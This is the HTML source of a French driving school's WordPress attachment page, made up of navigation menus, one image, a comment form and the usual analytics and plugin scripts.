	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-conduite-accompagnee/" class="nav-link">Conduite accompagnée</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/conduite-supervisee/" class="nav-link">Conduite supervisée</a></li>
	<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/formation-post-permis/" class="nav-link">Formation post permis</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/resultats-de-votre-permis/" class="nav-link">Résultats de votre permis</a></li>
</ul>
</li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-1-euro-jour/" class="nav-link">Permis à 1 €</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/code/" class="nav-link">Code</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/tarifs/" class="nav-link">Tarifs</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/actus/" class="nav-link">Actus</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/contact/" class="nav-link">Contact</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve" class="nav-link">AVIS</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve" class="nav-link">Voir les avis *****</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve#avis" class="nav-link">Laisser un avis</a></li>
</ul>
</li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<div class="fl-page-bar">
	<div class="fl-page-bar-container container">
		<div class="fl-page-bar-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-bar-text fl-page-bar-text-1"></div></div>			<div class="col-sm-6 col-md-6 text-right clearfix">		<nav class="top-bar-nav" aria-label="Menu de la barre du haut" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
			<ul id="menu-menu-haut" class="fl-page-bar-nav nav navbar-nav menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 nav-item"><a href="tel:0470055773" class="nav-link"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>04 70 05 57 73</span></a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91 nav-item"><a href="#" class="nav-link"><i class="_mi _before dashicons dashicons-location" aria-hidden="true"></i><span>28 Avenue Jules Guesde 03100 Montluçon</span></a></li>
</ul></nav>	<div class="fl-social-icons">
	<a href="https://www.facebook.com/Ecole-de-Conduite-L%C3%A9t%C3%A8ve-267257299986583/" target="_self" rel="noopener noreferrer"><span class="sr-only">Facebook</span><i aria-hidden="true" class="fab fa-facebook-f mono"></i></a><a href="mailto:nicolas.leteve@gmail.com"  rel="noopener noreferrer"><span class="sr-only">Email</span><i aria-hidden="true" class="fas fa-envelope mono"></i></a></div>
</div>		</div>
	</div>
</div><!-- .fl-page-bar -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader"  role="banner">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-sm-12 col-md-4 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="https://www.autoecole-montlucon-leteve.fr/" itemprop="url"><img class="fl-logo-img" loading="false" data-no-lazy="1"   itemscope itemtype="https://schema.org/ImageObject" src="https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/ECL-logo.png" data-retina="" title="" width="197" data-width="197" height="118" data-height="118" alt="Ecole de conduite Letève Montluçon" /><meta itemprop="name" content="Ecole de conduite Letève Montluçon" /></a>
											</div>
				</div>
				<div class="col-sm-12 col-md-8 fl-page-nav-col">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default navbar-expand-md" aria-label="Menu de l&#039;en-tête" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
							<button type="button" class="navbar-toggle navbar-toggler" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-navigation-principale-1" class="nav navbar-nav navbar-right menu fl-theme-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/" class="nav-link">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/presentation/" class="nav-link">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b/" class="nav-link">Permis auto</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-boite-manuelle/" class="nav-link">Boite manuelle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-boite-automatique/" class="nav-link">Boite Automatique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-b-conduite-accompagnee/" class="nav-link">Conduite accompagnée</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/conduite-supervisee/" class="nav-link">Conduite supervisée</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/formation-post-permis/" class="nav-link">Formation post permis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/resultats-de-votre-permis/" class="nav-link">Résultats de votre permis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/permis-1-euro-jour/" class="nav-link">Permis à 1 €</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/code/" class="nav-link">Code</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/tarifs/" class="nav-link">Tarifs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/actus/" class="nav-link">Actus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39 nav-item"><a href="https://www.autoecole-montlucon-leteve.fr/contact/" class="nav-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve" class="nav-link">AVIS</a><div class="fl-submenu-icon-wrap"><span class="fl-submenu-toggle-icon"></span></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve" class="nav-link">Voir les avis *****</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472 nav-item"><a href="https://www.vroomvroom.fr/auto-ecoles/allier/montlucon/ecole-de-conduite-leteve#avis" class="nav-link">Laisser un avis</a></li>
</ul>
</li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div id="fl-main-content" class="fl-page-content" itemprop="mainContentOfPage" role="main">

		
<div class="fl-content-full container">
	<div class="row">
		<div class="fl-content col-md-12">
			<article class="fl-post post-234 attachment type-attachment status-inherit hentry" id="fl-post-234" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline"></h1>
			</header><!-- .fl-post-header -->
			<div class="fl-post-content clearfix" itemprop="text">
		<p class="attachment"><a href='https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/int.jpg'><img fetchpriority="high" decoding="async" width="300" height="203" src="https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/int-300x203.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/int-300x203.jpg 300w, https://www.autoecole-montlucon-leteve.fr/wp-content/uploads/2017/12/int.jpg 635w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
	</div><!-- .fl-post-content -->
	
</article>

<div class="fl-comments">

	
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laissez un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/presentation/int/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.autoecole-montlucon-leteve.fr/wp-comments-post.php" method="post" id="fl-comment-form" class="fl-comment-form"><label for="fl-comment">Commentaire</label><textarea autocomplete="new-password"  id="a19505af61"  name="a19505af61"   class="form-control" cols="60" rows="8"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a8271ba17fd1f150b4c9fec628b01099" );document.getElementById("a19505af61").setAttribute( "id", "comment" );</script><br /><label for="fl-author">Nom (obligatoire)</label>
									<input type="text" id="fl-author" name="author" class="form-control" value="" aria-required="true" /><br />
<label for="fl-email">Email (ne sera pas publié) (obligatoire)</label>
									<input type="text" id="fl-email" name="email" class="form-control" value="" aria-required="true" /><br />
<label for="fl-url">Site Web</label>
									<input type="text" id="fl-url" name="url" class="form-control" value="" /><br />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="fl-comment-form-submit" class="btn btn-primary" value="Envoyer le commentaire" /> <input type='hidden' name='comment_post_ID' value='234' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3292e8e802" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="248"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-sm-6 col-md-6 text-left clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">© 2017 Ecole de conduite Letève Montluçon - <a href="https://www.autoecole-montlucon-leteve.fr/informations-a-consulter"> Informations à consulter </a> - <a href="https://www.autoecole-montlucon-leteve.fr/sites-utiles">sites utiles</a></div>	<div class="fl-social-icons">
	<a href="https://www.facebook.com/Ecole-de-Conduite-L%C3%A9t%C3%A8ve-267257299986583/" class="fa-stack icon-facebook-f" target="_self" rel="noopener noreferrer"><span class="sr-only">Facebook</span>
					<i aria-hidden="true" class="fas fa-circle fa-stack-2x mono"></i>
					<i aria-hidden="true" class="fab fa-facebook-f mono fa-stack-1x fa-inverse"></i>
					</a><a href="mailto:nicolas.leteve@gmail.com" class="fa-stack icon-envelope"  rel="noopener noreferrer"><span class="sr-only">Email</span>
					<i aria-hidden="true" class="fas fa-circle fa-stack-2x mono"></i>
					<i aria-hidden="true" class="fas fa-envelope mono fa-stack-1x fa-inverse"></i>
					</a></div>
</div>			<div class="col-sm-6 col-md-6 text-right clearfix"><div class="fl-page-footer-text fl-page-footer-text-2">Création : <a href="http://www.web18.net">Web18.net</a></div></div>		</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- WPServeur Tracker ne pas enlever -->
    <noscript><img src="https://tracker.wpserveur.net/matomo.php?idsite=1477&amp;rec=1" style="border:0;display: none;" alt="" /></noscript>
    <script type="text/javascript">
  var _paq = window._paq || [];
  _paq.push([function() {
      var self = this;
      function getOriginalVisitorCookieTimeout() {
	      var now = new Date(),
	       nowTs = Math.round(now.getTime() / 1000),
	       visitorInfo = self.getVisitorInfo();
	       var createTs = parseInt(visitorInfo[2]);
	       var cookieTimeout = 2592000; // 1 mois en secondes
	       var originalTimeout = createTs + cookieTimeout - nowTs;
	       return originalTimeout;
      }
      this.setVisitorCookieTimeout( getOriginalVisitorCookieTimeout() );
  }]);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
      var u="https://tracker.wpserveur.net/";
      _paq.push(['setTrackerUrl', u+'matomo.php']);
      _paq.push(['setSiteId', '1477']);
      _paq.push(['setSecureCookie', true]);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- WPServeur Tracker ne pas enlever -->
    <a href="#" role="button" id="fl-to-top"><span class="sr-only">Faire défiler vers le haut</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://www.autoecole-montlucon-leteve.fr/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"892efeb75b","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js" id="ppress-frontend-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"141306914","post":"234","tz":"1","srv":"www.autoecole-montlucon-leteve.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "141306914", "234" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js" id="jquery-throttle-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/js/libs/jquery.magnificpopup.min.js" id="jquery-magnificpopup-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/bb-plugin/js/libs/jquery.fitvids.min.js" id="jquery-fitvids-js"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/themes/bb-theme/js/bootstrap.min.js" id="bootstrap-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://www.autoecole-montlucon-leteve.fr/wp-content/themes/bb-theme/js/theme.min.js" id="fl-automator-js"></script>
<script defer src="https://www.autoecole-montlucon-leteve.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
